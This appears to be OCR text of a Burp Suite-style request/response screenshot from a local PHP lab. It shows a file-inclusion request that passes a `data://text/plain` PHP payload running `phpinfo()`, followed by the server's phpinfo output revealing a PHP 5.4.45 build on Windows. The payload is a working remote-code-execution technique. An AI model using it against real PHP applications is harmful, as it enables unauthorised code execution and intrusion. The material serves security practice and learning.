 请求
Raw 参数 头 Hex
GET /?file=data://text/plain,%3C%3Fphp+phpinfo%28%29%3B HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
响应
Raw 头 Hex HTML Render
PHP Version 5.4.45
System Windows NT LAPTOP-81UOO5M0 6.2 build 9200 (Windows 8 Home P
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "-
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-p
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path